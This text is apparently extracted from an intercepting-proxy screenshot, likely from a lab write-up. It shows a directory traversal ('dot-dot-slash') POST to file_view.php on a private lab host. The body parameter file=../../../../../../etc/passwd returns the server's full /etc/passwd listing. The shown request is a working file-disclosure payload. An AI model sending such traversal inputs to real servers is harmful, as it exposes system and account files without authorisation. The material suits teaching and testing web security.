 Request
Pretty Raw Hex
\n
1 POST /file_view.php HTTP/1.1
2 Host: 10.0.2.33:12322
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 33
16
17 file=../../../../../../etc/passwd
Dot-dot-slash attack
Search
0 highlights
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 21 Mar 2024 19:00:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Content-Type-Options: nosniff
7 Content-Length: 1667
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/bin/false
28 systemd-timesync:x:101:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
29 systemd-network:x:102:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
30 systemd-resolve:x:103:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
31 systemd-bus-proxy:x:104:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
32 mysql:x:105:107:MySQL Server,,,:/nonexistent:/bin/false
33 uuidd:x:106:108::/run/uuidd:/bin/false
34 shellinabox:x:107:109:Shell In A Box,,,:/var/lib/shellinabox:/bin/false
35 ntp:x:108:111::/home/ntp:/bin/false
36 stunnel4:x:109:113::/var/run/stunnel4:/bin/false
37 postfix:x:110:114::/var/spool/postfix:/bin/false
38 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
39 n30:x:1000:1000:Neo,,,:/home/n30:/bin/bash
40 testuser:x:1001:1001::/home/testuser:
Contents of /etc/passwd
Search